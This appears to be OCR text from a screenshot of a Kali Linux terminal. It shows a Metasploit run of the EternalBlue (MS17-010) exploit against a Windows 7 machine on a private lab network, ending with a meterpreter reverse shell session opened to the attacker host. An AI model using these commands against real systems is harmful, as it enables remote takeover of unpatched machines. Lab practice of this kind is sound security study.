 1 2 3 4 2 1:09
root@kali: /home/kali
File Actions Edit View Help
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
Places
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] 192.168.1.14:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.14:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7600 x64 (64-bit)
[*] 192.168.1.14:445      - Scanned 1 of 1 hosts (100% complete)
3.png 4.png 5.png 6.png 7.png 8.png
[+] 192.168.1.14:445 - The target is vulnerable.
[*] 192.168.1.14:445 - Connecting to target for exploitation.
[+] 192.168.1.14:445 - Connection established for exploitation.
[+] 192.168.1.14:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.14:445 - CORE raw buffer dump (23 bytes)
[*] 192.168.1.14:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.1.14:445 - 0x00000010  74 65 20 37 36 30 30                             te 7600
[+] 192.168.1.14:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.14:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.14:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.14:445 - Starting non-paged pool grooming
[+] 192.168.1.14:445 - Sending SMBv2 buffers
[+] 192.168.1.14:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.14:445 - Sending final SMBv2 buffers.
[*] 192.168.1.14:445 - Sending last fragment of exploit packet!
[*] 192.168.1.14:445 - Receiving response from exploit packet
[+] 192.168.1.14:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.14:445 - Sending egg to corrupted connection.
[*] 192.168.1.14:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.14
[+] 192.168.1.14:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.14:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.14:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.1.8:4444 → 192.168.1.14:49178 ) at 2022-03-11 01:09:34 -0500
meterpreter >